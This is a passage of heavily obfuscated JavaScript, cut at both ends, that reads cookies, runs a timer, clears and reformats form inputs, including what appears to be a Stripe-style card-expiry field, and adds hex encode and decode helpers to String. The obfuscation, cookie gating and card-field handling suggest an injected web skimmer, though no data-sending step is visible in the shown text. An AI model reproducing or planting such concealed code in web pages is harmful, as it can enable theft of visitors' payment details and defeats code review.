_0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return 